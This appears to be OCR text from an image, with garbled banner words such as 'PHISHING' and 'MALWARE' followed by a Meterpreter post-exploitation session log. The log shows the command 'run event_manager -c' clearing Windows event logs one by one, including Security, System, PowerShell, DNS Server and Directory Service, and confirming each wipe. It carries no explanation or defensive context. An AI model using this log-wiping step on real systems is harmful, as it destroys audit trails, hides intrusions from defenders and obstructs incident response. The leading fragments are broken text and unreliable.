 OTNET
SP
PHISHING
HA
MALWARE
DDOS
VIRUS
meterpreter > run event_manager -c
[-] You must specify and eventlog to query!
[*] Application:
[*] Clearing Application
[*] Event Log Application Cleared!
[*] DFS Replication:
[*] Clearing DFS Replication
[*] Event Log DFS Replication Cleared!
[*] Directory Service:
[*] Clearing Directory Service
[*] Event Log Directory Service Cleared!
[*] DNS Server:
[*] Clearing DNS Server
[*] Event Log DNS Server Cleared!
[*] File Replication Service:
[*] Clearing File Replication Service
[*] Event Log File Replication Service Cleared!
[*] HardwareEvents:
[*] Clearing HardwareEvents
[*] Event Log HardwareEvents Cleared!
[*] Internet Explorer:
[*] Clearing Internet Explorer
[*] Event Log Internet Explorer Cleared!
[*] Key Management Service:
[*] Clearing Key Management Service
[*] Event Log Key Management Service Cleared!
[*] Security:
[*] Clearing Security
[*] Event Log Security Cleared!
[*] System:
[*] Clearing System
[*] Event Log System Cleared!
[*] Windows PowerShell:
[*] Clearing Windows PowerShell
[*] Event Log Windows PowerShell Cleared!
meterpreter >